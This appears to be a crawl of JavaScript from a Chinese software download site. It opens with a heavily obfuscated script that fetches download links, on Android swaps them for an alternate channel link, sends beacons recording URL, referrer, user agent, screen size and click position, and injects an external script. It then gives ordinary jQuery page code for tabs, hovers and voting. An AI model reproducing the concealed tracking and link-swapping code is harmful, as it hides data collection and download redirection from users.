_0x2f572c={};_0x2f572c[_0x5345da(0x3a0)]=window[_0x5345da(0x10d)+'ati'+'on']['hre'+'f'],_0x2f572c[_0x5345da(0x1a4)+'t']=window['loc'+_0x5345da(0x3d2)+'on'][_0x5345da(0x1a4)+'t'],_0x2f572c[_0x5345da(0xee)+'e']=pageConfig['nam'+'e'],_0x2f572c[_0x5345da(0x120)+_0x5345da(0x261)+'s']=downUrlFirst,_0x2f572c[_0x5345da(0x433)+'tId']=numbersInUrlDown[numbersInUrlDown[_0x5345da(0x1ed)+_0x5345da(0x3d1)]-0x1],_0x2f572c[_0x5345da(0xec)+'e']=downType,_0x2f572c[_0x5345da(0x256)+_0x5345da(0x453)+_0x5345da(0xf1)]=pageConfig?.[_0x5345da(0xec)+'e'];const _0xb83fe5={};_0xb83fe5[_0x5345da(0x3a0)]='//'+currentDomain+(_0x5345da(0x193)+_0x5345da(0x379)+_0x5345da(0x464)+_0x5345da(0x2c5)+_0x5345da(0x10c)+_0x5345da(0x13b)+'Add'+_0x5345da(0x1e2)+'k'),_0xb83fe5['dat'+'a']=_0x2f572c,_0xb83fe5['typ'+'e']=_0x5345da(0x28c),_0xb83fe5['suc'+_0x5345da(0x296)+'s']=function(_0x72655e){},_0xb83fe5['err'+'or']=function(){},$[_0x5345da(0x44e)+'x'](_0xb83fe5);}function getDownUrlNew(){const _0x4778d9=a0_0x12de5e;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x4b3bdc='';window[_0x4778d9(0x10d)+_0x4778d9(0x3d2)+'on']['hos'+'t'][_0x4778d9(0x2de)+_0x4778d9(0x161)+'es']('war'+'33')&&window[_0x4778d9(0x10d)+_0x4778d9(0x3d2)+'on']['pat'+'hna'+'me'][_0x4778d9(0x2de)+_0x4778d9(0x161)+'es']('thr'+'ead')?_0x4b3bdc=numbersInUrlDown[numbersInUrlDown[_0x4778d9(0x1ed)+'gth']-0x3]:_0x4b3bdc=numbersInUrlDown[numbersInUrlDown[_0x4778d9(0x1ed)+_0x4778d9(0x3d1)]-0x1];const _0x1b4eab={'id':_0x4b3bdc,'tableName':pageConfig?.[_0x4778d9(0xec)+'e'],'host':window[_0x4778d9(0x10d)+_0x4778d9(0x3d2)+'on'][_0x4778d9(0x1a4)+'t'],'referer':window[_0x4778d9(0x10d)+'ati'+'on'][_0x4778d9(0x2fd)+'f'],'documentreferer':document[_0x4778d9(0x33c)+'err'+'er'],...userIsReal};$[_0x4778d9(0x44e)+'x']({'url':'//'+currentDomain+(_0x4778d9(0x193)+_0x4778d9(0x2f1)+_0x4778d9(0x34d)+_0x4778d9(0x1e2)+_0x4778d9(0x285)+'et'),'data':_0x1b4eab,'type':_0x4778d9(0x28c),'success':function(_0x5e7f01){const _0xb87b3d=_0x4778d9;_0x5e7f01[_0xb87b3d(0x2ce)+'a'][_0xb87b3d(0x4b5)+_0xb87b3d(0x3f6)+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':_0xb87b3d(0x2c5)+_0xb87b3d(0xf5)+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':_0xb87b3d(0x2c5)+'nlo'+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0xb87b3d(0x1d0)?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['ios'][0x0]:_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]:_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][0x0],downUrlAnother=_0x5e7f01['dat'+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0xb87b3d(0x2de)+'lud'+'es']('res'+_0xb87b3d(0x33b)+_0xb87b3d(0x123)+'id'))wpRid=new URL(downUrlFirst)[_0xb87b3d(0x24a)+_0xb87b3d(0x392)+_0xb87b3d(0xe3)+_0xb87b3d(0x19d)][_0xb87b3d(0x24c)](_0xb87b3d(0x261)+_0xb87b3d(0x33b)+_0xb87b3d(0x123)+'id'),wpChannel=new URL(downUrlFirst)[_0xb87b3d(0x24a)+'rch'+'Par'+'ams']['get'](_0xb87b3d(0x27c)+'nne'+'l');else downUrlFirst?.['inc'+_0xb87b3d(0x161)+'es'](_0xb87b3d(0x35d)+_0xb87b3d(0x2ce)+_0xb87b3d(0x495)+'xia'+'zai'+_0xb87b3d(0x1e0)+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.['len'+_0xb87b3d(0x3d1)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x518f85){let _0x218dac=setInterval(()=>{showDomA&&(clearInterval(_0x218dac),showDomA());},0x1f4);}}else downUrlFirst=_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][0x0]?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][0x0]:_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]:_0x5e7f01['dat'+'a'][_0xb87b3d(0x434)][0x0];downUrlFirst&&getOtherJs(),_0x5e7f01['dat'+'a']['pc'][0x0]==undefined&&_0x5e7f01['dat'+'a']['az'][0x0]==undefined&&_0x5e7f01['dat'+'a'][_0xb87b3d(0x434)][0x0]==undefined?getDownUrl():downapk(_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][_0xb87b3d(0x1ed)+_0xb87b3d(0x3d1)]>0x0);},'error':function(){getDownUrl();}});}window[a0_0x12de5e(0x2c5)+a0_0x12de5e(0x244)+'ge']?downObj[window['loc'+'ati'+'on'][a0_0x12de5e(0x1a4)+'t']]?.[a0_0x12de5e(0xdb)+a0_0x12de5e(0x472)+'h'](_0x4dacaf=>{const _0x27c760=a0_0x12de5e;let _0x5281f5='暂无'+(mobileDown===0x0?mobileOS===_0x27c760(0x1d0)?'苹果':'安卓':'PC')+'版';$(_0x4dacaf)[_0x27c760(0x269)+'t'](_0x5281f5);}):getDownUrlNew();function downapk(_0x587557){const _0x159a86=a0_0x12de5e;downObj[window[_0x159a86(0x10d)+_0x159a86(0x3d2)+'on'][_0x159a86(0x1a4)+'t']]?.[_0x159a86(0xdb)+_0x159a86(0x472)+'h'](_0x4e2d31=>{const _0x160114=_0x159a86;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window[_0x160114(0x10d)+'ati'+'on'][_0x160114(0x1a4)+'t'][_0x160114(0x2de)+_0x160114(0x161)+'es'](_0x160114(0x2c8)+_0x160114(0x1df)+_0x160114(0x2fc)+_0x160114(0x46f)))return;console['log'](_0x160114(0x2c5)+_0x160114(0x100)+'lFi'+_0x160114(0x259)+_0x160114(0x17f)+_0x160114(0x361)+_0x160114(0x279));let _0x52acc9='暂无'+(mobileDown===0x0?mobileOS==='IOS'?'苹果':'安卓':'PC')+'版';$(_0x4e2d31)[_0x160114(0x269)+'t'](_0x52acc9);}else{if(_0x587557){if(mobileDown===0x1)$(_0x4e2d31)[_0x160114(0x269)+'t'](_0x160114(0x1bc)+'下载');else{if(window[_0x160114(0x10d)+_0x160114(0x3d2)+'on'][_0x160114(0x1a4)+'t']['ind'+_0x160114(0x1f0)+'f']('mod'+_0x160114(0x15a)+_0x160114(0x205)+'.co'+'m')!==-0x1&&mobileDown===0x0)$(_0x160114(0x1de)+_0x160114(0x1c6)+_0x160114(0x452)+'m')[_0x160114(0x269)+'t']('平台：'+'电脑'),$(_0x4e2d31)[_0x160114(0x269)+'t']('电脑资'+_0x160114(0xc9)),$(_0x4e2d31)['aft'+'er'](_0x160114(0x49d)+_0x160114(0x46a)+'tyl'+_0x160114(0x255)+_0x160114(0x4b7)+_0x160114(0xd9)+_0x160114(0x231)+_0x160114(0x21f)+'ext'+_0x160114(0x113)+_0x160114(0x439)+_0x160114(0x16d)+_0x160114(0x18d)+'er;'+_0x160114(0x466)+_0x160114(0xa9)+_0x160114(0x33e)+'面为非'+'安卓软'+_0x160114(0x233)+_0x160114(0x1e9)+'支持A'+_0x160114(0x3fe)+'oid'+_0x160114(0x1a8)+'装\x20<'+_0x160114(0x1c4)+'v>');else mobileDown===0x0&&($(_0x4e2d31)['tex'+'t'](_0x160114(0x1bc)+'下载'),$(_0x4e2d31)[_0x160114(0xa2)+'er']('<di'+_0x160114(0x46a)+'tyl'+_0x160114(0x255)+'col'+_0x160114(0xd9)+'\x20re'+'d;t'+_0x160114(0x49b)+_0x160114(0x113)+_0x160114(0x439)+_0x160114(0x16d)+_0x160114(0x18d)+_0x160114(0xb8)+'\x27>温'+_0x160114(0xa9)+_0x160114(0x11e)+_0x160114(0x2c6)+_0x160114(0xa8)+_0x160114(0x400)+_0x160114(0x105)+'脑版页'+_0x160114(0x26f)+_0x160114(0x323)+_0x160114(0x2bd)+'>'),$(_0x4e2d31)['par'+'ent']()[_0x160114(0x1e7)]('dis'+_0x160114(0x23f)+'y',_0x160114(0x202)+'x'),$(_0x4e2d31)[_0x160114(0x39c)+_0x160114(0x18d)]()[_0x160114(0x1e7)](_0x160114(0x202)+_0x160114(0x2bc)+_0x160114(0x2e3)+_0x160114(0x420)+'on',_0x160114(0x4b7)+'umn'));}}$(_0x160114(0x473)+'y')['on'](_0x160114(0x47e)+'ck',_0x4e2d31,function(_0x17ed9e){const _0x7e43a8=_0x160114;isAndPhone&&(downUrlFirst=downUrlOld);_0x17ed9e[_0x7e43a8(0xc6)+'ven'+_0x7e43a8(0x156)+_0x7e43a8(0x212)+'lt']();const _0x58f3b2=document[_0x7e43a8(0x407)+_0x7e43a8(0x178)+_0x7e43a8(0x195)+_0x7e43a8(0xbe)+'t']('a');_0x58f3b2[_0x7e43a8(0x2fd)+'f']=downUrlFirst,_0x58f3b2['dow'+_0x7e43a8(0xf5)+'ad']='';try{setTrack()&&clickAnotherNew('网站点'+'击',wpChannel,wpRid);}catch(_0x465687){}let _0x41ef06=_0x58f3b2[_0x7e43a8(0x2fd)+'f'][_0x7e43a8(0x2de)+_0x7e43a8(0x161)+'es']('?')?'&':'?';if(cryObject['sc']){let _0x2a0b39=validate(cryObject['sc']);_0x58f3b2['hre'+'f']=_0x58f3b2[_0x7e43a8(0x2fd)+'f']+_0x41ef06+'sc='+encodeURIComponent(_0x2a0b39);}actionObjDown[_0x7e43a8(0x146)+'yTi'+'me']=Math[_0x7e43a8(0x476)+'or']((new Date()-window[_0x7e43a8(0x470)+_0x7e43a8(0xdb)+_0x7e43a8(0x112)+'ce']['tim'+_0x7e43a8(0xe9)]['nav'+'iga'+'tio'+'nSt'+_0x7e43a8(0x26a)])/0x3e8),actionObjDown[_0x7e43a8(0x31a)+_0x7e43a8(0x46c)+_0x7e43a8(0x458)+'nt']=numbersInUrlDown[numbersInUrlDown[_0x7e43a8(0x1ed)+_0x7e43a8(0x3d1)]-0x1],actionObjDown[_0x7e43a8(0x352)+_0x7e43a8(0x27e)+_0x7e43a8(0xf1)]=encodeURIComponent(_0x58f3b2['hre'+'f']),actionObjDown['XY']=_0x17ed9e['cli'+_0x7e43a8(0x18d)+'X']+'*'+_0x17ed9e[_0x7e43a8(0x47e)+'ent'+'Y'],actionObjDown[_0x7e43a8(0xde)+'Nam'+'e']=_0x7e43a8(0x2c5)+'n',actionObjDown[_0x7e43a8(0x264)+'leN'+_0x7e43a8(0xf1)]=pageConfig?.[_0x7e43a8(0xec)+'e'],StatloadJs(actionObjDown),document[_0x7e43a8(0x473)+'y'][_0x7e43a8(0x35d)+_0x7e43a8(0x147)+_0x7e43a8(0xcb)+'ld'](_0x58f3b2),_0x58f3b2[_0x7e43a8(0x47e)+'ck'](),document[_0x7e43a8(0x473)+'y'][_0x7e43a8(0x245)+_0x7e43a8(0x248)+_0x7e43a8(0xcb)+'ld'](_0x58f3b2);});}});}var StatUrl='//'+currentDomain+(a0_0x12de5e(0x332)+a0_0x12de5e(0x1eb)+a0_0x12de5e(0x4b4)+a0_0x12de5e(0xe6)+'wse'+a0_0x12de5e(0x2f8)+'o');function StatloadJs(_0x2e7a86){const _0x3b769e=a0_0x12de5e,_0x5361de=getQuery(_0x2e7a86),_0x531009=Url+'?'+_0x5361de,_0x1e5653={};_0x1e5653[_0x3b769e(0x20c)+_0x3b769e(0x456)]=_0x3b769e(0x28c),_0x1e5653[_0x3b769e(0x43f)+'e']='no-'+_0x3b769e(0x1c0)+'s',_0x1e5653[_0x3b769e(0x407)+_0x3b769e(0x2fb)+'tia'+'ls']=_0x3b769e(0x414)+'t',fetch(_0x531009,_0x1e5653)[_0x3b769e(0x35f)+'ch'](_0x4105a9=>console['err'+'or'](_0x3b769e(0x47a)+_0x3b769e(0x3b9)+':',_0x4105a9));}const a0_0x422e9e={};a0_0x422e9e[a0_0x12de5e(0x3a0)]=window[a0_0x12de5e(0x10d)+'ati'+'on']['hre'+'f'],a0_0x422e9e['hos'+'t']=window[a0_0x12de5e(0x10d)+a0_0x12de5e(0x3d2)+'on']['hos'+'t'],a0_0x422e9e[a0_0x12de5e(0x124)+'le']=document[a0_0x12de5e(0x124)+'le'],a0_0x422e9e[a0_0x12de5e(0x33c)+a0_0x12de5e(0xba)+'er']=document[a0_0x12de5e(0x33c)+a0_0x12de5e(0xba)+'er'],a0_0x422e9e[a0_0x12de5e(0x2a0)+'iga'+a0_0x12de5e(0x2f9)]=window['nav'+a0_0x12de5e(0x1e4)+a0_0x12de5e(0x2f9)][a0_0x12de5e(0x1ae)+'rAg'+'ent'],a0_0x422e9e[a0_0x12de5e(0x38c)+a0_0x12de5e(0x1e8)]=window[a0_0x12de5e(0x38c)+a0_0x12de5e(0x1e8)][a0_0x12de5e(0x1bd)+'th']+'*'+window['scr'+a0_0x12de5e(0x1e8)]['hei'+'ght'],a0_0x422e9e[a0_0x12de5e(0x165)+'ile']=mobile,a0_0x422e9e[a0_0x12de5e(0x165)+'ile'+a0_0x12de5e(0x155)+'e']=mobileType,a0_0x422e9e[a0_0x12de5e(0x31a)+a0_0x12de5e(0x46c)+a0_0x12de5e(0x458)+'nt']='',a0_0x422e9e[a0_0x12de5e(0x352)+'ssN'+a0_0x12de5e(0xf1)]='',a0_0x422e9e['XY']='',a0_0x422e9e[a0_0x12de5e(0xde)+a0_0x12de5e(0x46b)+'e']='',a0_0x422e9e[a0_0x12de5e(0x146)+a0_0x12de5e(0x2f7)+'me']='',a0_0x422e9e['tab'+a0_0x12de5e(0x453)+'ame']=pageConfig?.[a0_0x12de5e(0xec)+'e'],a0_0x422e9e['pag'+a0_0x12de5e(0x47b)]=pageConfig?.['id'];let actionObjDown=a0_0x422e9e;function getOtherJs(){const _0x1caa98=a0_0x12de5e;if(downObjNewOther[window[_0x1caa98(0x10d)+_0x1caa98(0x3d2)+'on'][_0x1caa98(0x1a4)+'t']]){const _0x455c32=document[_0x1caa98(0x407)+_0x1caa98(0x178)+'Ele'+_0x1caa98(0xbe)+'t']('scr'+_0x1caa98(0x315));_0x455c32[_0x1caa98(0x15d)]=_0x1caa98(0x3de)+_0x1caa98(0x107)+_0x1caa98(0x111)+_0x1caa98(0x238)+_0x1caa98(0xd3)+'.co'+_0x1caa98(0x109)+_0x1caa98(0x115)+_0x1caa98(0x1e3)+_0x1caa98(0x230)+'r.j'+'s',document[_0x1caa98(0x406)+'d'][_0x1caa98(0x35d)+'end'+'Chi'+'ld'](_0x455c32);}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.7xdown.com/style2018/js/category_az.js
body_size: 14453
content:
// JavaScript Document
if(location.href.indexOf('downinfo')>-1){
//document.writeln("<script src=\"//shield.7xdown.com/html_vif.php\"><\/script>");//async 增加此参数可异步，防止加载该js导致界面卡顿
}
if($("#xiajia").length==1){
    $(".bnt_az").css("background","#ccc");
    $(".bnt_az .az_down").html("<span class='icon az'></span><span>软件下架</span>")
}
if($("#tingyun").length==1){
    $(".bnt_az").css("background","#ccc");
    $(".bnt_az .az_down").html("<span class='icon az'></span><span>软件停运</span>")
}
if($("#yuyue").length==1 || $(".yellowCase").length==1){
    $(".bnt_az").css("background","#ccc");
    $(".bnt_az .az_down").html("<span class='icon az'></span><span>暂未上架</span>")
}


$(document).ready(function() {

    $(".ztgg_rg .bottom .down .ewm").hover(
        function () {
            $(this).addClass("on");
            $(".ztgg_rg .bottom .down_ewm").css("display","block");
        },
        function () {
            $(this).removeClass("on");
            $(".ztgg_rg .bottom .down_ewm").css("display","none");
        }
    );
});
$(function () {
    init_wallpaper();
});



function init_wallpaper() {

    var $wallpaper = $(".lc-wallpaper");

    if ($wallpaper.length == 0) {
        return;
    }

    $wallpaper.find(".beitou-close").click(function () {

        $wallpaper.remove();

        $("body").removeClass("has-wallpaper")

    });

}

function shows(c) {

    $('#test_' + c + '>li').mouseover(function () {

        $(this).siblings().removeClass('last').end().addClass('last');

        var i = $(this).index() + 1;

        $('.' + c).addClass('hide');

        $('.' + c + '_' + i).removeClass('hide');

    });

}

$(function () {
    shows('tab');
    shows('pgyxs');
    shows('pgrjs');
    shows('mainb2_list');
    shows('yx_list');

});
function show_anzhuo(id) {

    if(id=='anzhuo_A')
    {

        document.getElementById('anzhuo_B').style.display="none";

        document.getElementById('anzhuo_A').style.display="block";

        document.getElementById('anzhuo_huan').onclick=function(){

            show_anzhuo('anzhuo_B');

        };

    }

    else if(id=='anzhuo_B')

    {

        document.getElementById('anzhuo_A').style.display="none";

        document.getElementById('anzhuo_B').style.display="block";

        document.getElementById('anzhuo_huan').onclick=function(){

            show_anzhuo('anzhuo_A');

        };

    }

}



//

$(function(){

    $('.b_list ul').each(function(ind,ele) {

        $(this).find('li:first').addClass('hover');

        $(this).find('li:last').css('border-bottom-width',0);

        $(this).find('li').mouseover(

            function(){

                $(ele).find('li').removeClass('hover');

                $(this).addClass('hover');

            })

    });

})

//

$(document).ready(function(){

    $(".mrd_bl").addClass("mrd_blon");

//pageClass

    var pageClass = 1;

    if(pageClass==null){

        var pageClass=0;

    }

    if( pageClass==1){


        $(function(){

            var oPic=$('#scrollPic').find('ul');

            var oImg=oPic.find('li');

            var oLen=oImg.length;

            var oLi=oImg.width();

            var prev=$("#prev");

            var next=$("#next");

            oPic.width(oLen*555);//�����ܳ���

            var iNow=0;

            var iTimer=null;
            if(oLen>4){
                prev.click(function(){

                    if(iNow>0){

                        iNow--;

                    }

                    ClickScroll();

                })

                next.click(function(){

                    if(iNow<2){

                        iNow++

                    }

                    ClickScroll();

                })

            }
            else{next.addClass("mrd_bron"); }



            function ClickScroll(){

                iNow==0? prev.addClass('mrd_blon'):prev.removeClass('mrd_blon');

                iNow==2?next.addClass("mrd_bron"):next.removeClass("mrd_bron");

                oPic.animate({left:-iNow*295})

            }

        })

    }

});


$(function(){

    $('.mrd_pic ul li,.main1 ul li').hover(

        function() {

            $(this).addClass('hover');

        },

        function(){

            $(this).removeClass('hover');

        });

})



//

$(function(){

    $('.pgyx .b_title ul').each(function() {

        $(this).find('li:first').addClass('last');

    });

    $('.pgyx .b_title ul li:last').css('border-left-width',0);

    $('.list_title ul li:first').addClass('dq');

    $('.pgyx_list ul li').each(function() {

        $(this).find('a:last').css('margin-right',0);

    });

    $('.hj_top').hover(

        function(){

            $(this).addClass('hover');

        },

        function(){

            $(this).removeClass('hover');

        })

    $('.yxsp_list_rg').each(function() {

        $('.video_list').hover(

            function(){

                $(this).addClass('hover');

            },

            function(){

                $(this).removeClass('hover');

            })

    });



    $('.yxsp_list_lf').hover(

        function(){

            $(this).addClass('hover');

        },

        function(){

            $(this).removeClass('hover');

        });

    $('.show_l2 ul li').hover(
        function(){
            $(this).addClass('hover');
        },
        function(){
            $(this).removeClass('hover');
        })
    /*$('.ios_box div .tb').hover(
        function(){
            $(this).parent().addClass('hover');
            },
        function(){
            $(this).parent().removeClass('hover');
        })*/

    $('.sjbz_list a:last').css('margin-right',0);

    $('.show_lb dl dd:last').css('border-bottom-width',0);

    $('.jstx_bt ul').each(function() {
        $(this).find('li:last').css('margin-right',0);
    });

    //$('.jstx_bt ul li:last').css('margin-right',0);

    $('.pgyx .b_title').each(function() {

        $(this).find('ul li:last').css('border-left-width',0);

    });
    $('.yx_list ul li:last').css('border-bottom-width',0);

    $(".show_l2 .bnt_az .ewm,.show_l2 .bnt_pc .ewm,.show_l2 .bnt_ios .ewm,.show_l2 .bnt5 .ewm,.ios_box div .tb").hover(

        function () {
            $(".show_l2 .ewm_box").css("display","none");

            $(this).parent().find(".ewm_box").css("display","block");
        },



        function () {

            $(".show_l2 .ewm_box").css("display","none");

            $(this).parent().find(".show_l2 .ewm_box").css("display","none");
        }

    );


    $(document).ready(function(){

        $('#yxjs').click(function(){

            $('.detail_tag ul li').removeClass("dq");

            $(this).addClass("dq");

            $('#glbox,.show_lb,#yxzts,.game_tj').hide();

            $('#arc_yxjs,.module-cont,.show_pl,.game_tjs').show();

        });

        $('#yxjt').click(function(){

            $('.detail_tag ul li').removeClass("dq");

            $(this).addClass("dq");
            $('#arc_yxjs,#glbox,.show_lb,#yxzts,.game_tj').hide();

            $('.module-cont,.show_pl,.game_tjs').show();


            $(".show_r").addClass("minh");

        });

        $('#yxgl').click(function(){

            $('.detail_tag ul li').removeClass("dq");

            $(this).addClass("dq");
            $('#arc_yxjs,.module-cont,.show_lb,#yxzts,.game_tj').hide();

            $('#glbox,.show_pl,.game_tjs').show();


        });

        $('#yxlb').click(function(){

            $('.detail_tag ul li').removeClass("dq");

            $(this).addClass("dq");

            $('#glbox,#arc_yxjs,.module-cont,#yxzts,.game_tj').hide();

            $('.show_pl,.game_tjs,.show_lb').show();

        });

        /*
        $('#wypl').click(function(){

                    $('.detail_tag ul li').removeClass("dq");

                    $(this).addClass("dq");


                    $('.show_pl,.game_tj').show();
                    $('#glbox,#arc_yxjs,.module-cont,.show_lb,#yxzts,.game_tjs').hide();

                });
        */

        $('#yxzt').click(function(){

            $('.detail_tag ul li').removeClass("dq");

            $(this).addClass("dq");

            $('#yxzts,.game_tj').show();

            $('#arc_yxjs,.module-cont,#glbox,.show_lb,.game_tjs').hide();

        });

        $('#jstx1').click(function(){

            $('.list_title ul li').removeClass("dq");

            $(this).addClass("dq");

            $('#jstxs2,#jstxs3').hide();

            $('#jstxs1').show();

        });

        $('#jstx2').click(function(){

            $('.list_title ul li').removeClass("dq");

            $(this).addClass("dq");

            $('#jstxs1,#jstxs3').hide();

            $('#jstxs2').show();

        });

        $('#jstx3').click(function(){

            $('.list_title ul li').removeClass("dq");

            $(this).addClass("dq");

            $('#jstxs3').show();

            $('#jstxs1,#jstxs2').hide();

        });
    });

    $(function() {

        var zh=document.documentElement.clientHeight,
            h1=$('.head').height(),
            h2=$('.location').height(),
            h3=$('.detail_tag').height(),
            h4=$('.gg_box').height(),
            h5=$('.more_btn').height(),
            h6=$('.top_box').height(),
            dcd=h1+h2+h3+h4+h5+h6;

        if ($('#j_app_desc').get(0)) {

            var descElem = $('#j_app_desc'),

                descHeight = descElem.height(),

                descBtn = $('#j_app_desc_btn'),

                minHeight = zh-dcd;



            if (descHeight > minHeight) {

                //descElem.css('height', minHeight + 'px');

                //descBtn.attr('rel', 0).show();

            }



            else {

                //$("#j_app_desc_btn").css("display", "none");

            }



            descBtn.click(function() {

                var rel = $(this).attr('rel');

                if(rel == 0){

                    descElem.css('height', 'auto');

                    descBtn.html('����').attr('rel', 1);

                    $("#j_app_desc_btn").addClass("bbj");

                }

                else{

                    descElem.css('height', minHeight+'px');

                    descBtn.html('����').attr('rel', 0);

                    $("#j_app_desc_btn").removeClass("bbj");

                }

            });

        }





    });



})

$(document).ready(function(){

    $(function(){

        var sst=$(".snopshot");

        if(sst.length==1){

            sst.css({"position":"relative","text-align":"center"}).find("img").css({"max-width":"450px","max-height":"600px"}).next(".elementOverlay").hide();

            $(".snap-shot-btn").hide();

        }else if(sst.length==2){

            sst.css({"position":"relative","float":"left","margin-left":"15px"}).find("img").css({"max-width":"360px","max-height":"550px"}).next(".elementOverlay").hide();

            $(".snap-shot-btn").hide();

            sst.parent(".snapShotCont").css({"max-width":"765px","margin": "0 auto"});

        }else{

            sst.find("img").css({"max-width":"400px","max-height":"600px"});

            //2 3
            var conImage = $('.snopshot').find("img");
            if(conImage.length>0){
                var firstImg = conImage[0],
                    preImg = new Image();
                preImg.src = firstImg.getAttribute("src");
                preImg.onload = function(){
                    var imgWidth = $('#snopshot1 img').width();
                    var imgHeight =$('#snopshot1 img').height();
                    var snapShotWrap = new posterTvGrid(
                        'snapShotWrap',
                        {
                            imgHeight : imgHeight,
                            imgWidth : imgWidth,
                            imgP : parseInt(imgWidth/1.2)
                        }
                    );
                }
            }
        }



    })

});


$(document).ready(function() {

    $(function(){

        if($("#glbox").height() < 925){

            $("#more-intro").hide();

        }else{

            $("#soft-intro-wrap").css({"height":"882px","overflow":"hidden"});

        }

        $("#more-intro-btn").toggle(function(){

            $(this).html("������");

            $("#soft-intro-wrap").css({"height":"auto","overflow":"visible"});

            $("#more-intro").addClass("changebj");

        },function(){

            $(this).html("������");

            $("#soft-intro-wrap").css({"height":"882px","overflow":"hidden"});

            $("#more-intro").removeClass("changebj");

        });

    })

});

$(function(){

    $('.yxpx_list ul li').hover(

        function(){

            $(this).addClass('hover');

        },

        function(){

            $(this).removeClass('hover');

        })

})


$(function(){

    var tp;

    $('.tab ul li a,.mainl1_top ul li a,.pgyx_list ul li a,.game_tj ul li,.jstx_bt ul li,.jptj_list ul li').hover(

        function(){

            $(this).addClass('hover');

            tp=$(this).find('em').html();

            $(this).find('em').html('立即下载');

        },

        function(){

            $(this).removeClass('hover');

            $(this).find('em').html(tp);

        })
})

//

$(function(){
    $('.yx_list').each(function(ind, ele) {
        $(this).find('ul li:first').addClass('hover');
        $(this).find('ul li').hover(function() {
            $(ele).find('ul li').removeClass('hover');
            $(this).addClass('hover');
        });
    });
})

$(function (){
    $(function () {
        $(window).scroll(function(){
            if ($(window).scrollTop()>600){
                $(".backt").addClass('show');
            }
            else
            {
                $(".backt").removeClass('show');
            }
        });


        $(".backt a").click(function(){
            $('body,html').animate({scrollTop:0},100);
            return false;
        });
    });
});
$(function top(){
    $(function () {
        $(window).scroll(function(){
            if ($(window).scrollTop()>600){
                $(".top_xz_bj").addClass('show');
            }
            else
            {
                $(".top_xz_bj").removeClass('show');
            }
        });

        $(".a_top").click(function(){
            $('body,html').animate({scrollTop:0},100);
            return false;
        });
        if($('.show_l2').length>0){
            var hts=$('.show_l2').offset().top;
        }
        $(".top_xz a.a_xz").click(function(){
            $('body,html').animate({scrollTop:hts},100);
            return false;
        });
    });
});


//
$(function(){
    var portfolioJSON = [
        {"2":"#dddddd"},
        {"2":"#FFDC33"},
        {"2":"#FFFFFF"},
        {"2":"#669900"},
        {"2":"#304B89"}
    ];
    var featuresTimer;
    var hoverTimer;
})

$(function(){
    var games = $("#game_top").html();
    $("#game_bottom").html(games);

})

var btns=$('#yxzts ul li');
for (var i = 0; i < btns.length; i++){
    (function(i){
        btns[i].onclick = function(){
            $('#yxzts ul li').removeClass('dq');
            $('#yxzts ul li').eq(i).addClass('dq');

            $('#yxzts .yxzt_jstx').css({display:'none'});
            $('#yxzts .yxzt_jstx').eq(i).css({display:'block'});
        }
    })(i)
}

function digg(cid,ao){

    var saveid = GetCookie('voteid');

    if (saveid == cid) {
        alert("您已经评价过");
        return false;
    }

    var up = parseInt($("#digg_1").html());

    var down = parseInt($("#digg_2").html());
    if(ao == "a-gree1"){
        up = up+1;
    }else if(ao == "a-gree2"){
        down = down+1;
    }else{
        up = up+1;
    }

    $("#digg_1").html(up);
    $("#digg_2").html(down);

    var Url = "action=29&cid=" + cid + "&type=" + ao;
    var ref = function() {
        if (http_request.readyState == 4) {
            if (http_request.status == 200) {} else {}
        }
    }

    send_request("/ajax.asp", Url, ref, true);

    SetCookie('voteid',cid,1);

    //vote(modelid,id,a);
}

function send_request(url, Temp, ref, tb) {
    http_request = false;
    if (window.XMLHttpRequest) {
        http_request = new XMLHttpRequest();
        if (http_request.overrideMimeType) {
            http_request.overrideMimeType('text/xml')
        }
    } else if (window.ActiveXObject) {
        try {
            http_request = new ActiveXObject("Msxml2.XMLHTTP")
        } catch(e) {
            try {
                http_request = new ActiveXObject("Microsoft.XMLHTTP")
            } catch(e) {}
        }
    }
    if (!http_request) {
        window.alert("不能创建XMLHttpRequest对象实例.");
        return false
    }
    http_request.onreadystatechange = ref;
    http_request.open("Post", url, tb);
    http_request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
    http_request.send(Temp)
}


function GetCookie(c_name)
{
    if (document.cookie.length > 0)
    {
        c_start = document.cookie.indexOf(c_name + "=")
        if (c_start != -1)
        {
            c_start = c_start + c_name.length + 1;
            c_end   = document.cookie.indexOf(";",c_start);
            if (c_end == -1)
            {
                c_end = document.cookie.length;
            }
            return unescape(document.cookie.substring(c_start,c_end));
        }
    }
    return null
}

function SetCookie(c_name,value,expiredays)
{
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + expiredays);
    document.cookie = c_name + "=" +escape(value) + ((expiredays == null) ? "" : ";expires=" + exdate.toGMTString());
}

$az_url = $(".bnt_az a").attr("href");
if($az_url==""){
    var url="action=34"
    $.ajax({type: "POST", url: "/ajax.asp", data: url, success: function(msg){
            $(".bnt_az a").attr("href",msg);
        }});
}

//window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"7","bdPos":"right","bdTop":"100"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];


$.fn.select = function(){
    var self = this;hideUl();
